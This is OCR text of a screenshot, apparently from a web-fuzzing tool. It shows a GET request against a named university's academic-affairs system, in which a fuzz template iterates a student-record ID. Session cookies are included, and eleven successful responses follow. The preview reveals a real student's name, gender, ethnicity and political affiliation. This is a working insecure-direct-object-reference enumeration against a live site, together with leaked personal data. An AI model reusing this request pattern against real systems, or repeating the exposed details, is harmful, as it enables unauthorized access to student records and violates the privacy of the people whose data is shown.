 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /glht/jiaowu/xjgl/xsxxbg_add.jsp?id=17F5F09ADE{{int(40-50)}}
3FB8E063050CA8C04182&type=view&tktime=1715798503000 HTTP/1.1
2 Host ? : jwgl.ustb.edu.cn
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://jwgl.ustb.edu.cn/glht/jiaowu/xjgl/xsxxgl_list.jsp
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: JSESSIONID=E50F575C29506C053E13501131CED16E; SERVERID=126;
JSESSIONID=513B23DE451B33FB99143271FEEF6689
18
19
Responses 成功[11] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
6 GET 200 35411 266
7 GET 200 35154 270
8 GET 200 35154 255
9 GET 200 35420 255
10 GET 200 35154 255
11 GET 200 35154 256
快速预览 请求 响应 提取数据 美化 渲染
姓名 赵莹博 输入新的姓名
英文姓名 Zhao Yingbo 输入新的英文姓名
性别 女 ---请选择---
民族 汉族 ---请选择---
政治面貌 共青团员 中共党员